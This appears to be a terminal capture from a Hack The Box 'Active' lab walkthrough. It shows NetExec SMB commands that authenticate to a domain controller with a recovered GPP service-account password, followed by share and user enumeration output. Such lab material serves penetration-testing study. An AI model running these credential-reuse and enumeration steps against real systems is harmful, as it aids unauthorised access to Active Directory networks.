 ┌──(decrypt_venv)─(kali㉿kali)-[~/HTB/Active/gpp-decrypt]
└─$ nxc smb 10.10.10.100 -u SVC_TGS -p GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
┌──(decrypt_venv)─(kali㉿kali)-[~/HTB/Active/gpp-decrypt]
└─$ nxc smb 10.10.10.100 -u SVC_TGS -p GPPstillStandingStrong2k18 --shares
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC [*] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON READ Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL READ Logon server share
SMB 10.10.10.100 445 DC Users READ
┌──(decrypt_venv)─(kali㉿kali)-[~/HTB/Active/gpp-decrypt]
└─$ nxc smb 10.10.10.100 -u SVC_TGS -p GPPstillStandingStrong2k18 --users
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.10.100 445 DC Administrator 2018-07-18 19:06:40 0 Built-in account for administering the computer/domain
SMB 10.10.10.100 445 DC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.10.100 445 DC krbtgt 2018-07-18 18:50:36 0 Key Distribution Center Service Account
SMB 10.10.10.100 445 DC SVC_TGS 2018-07-18 20:14:38 0
SMB 10.10.10.100 445 DC [*] Enumerated 4 local users: ACTIVE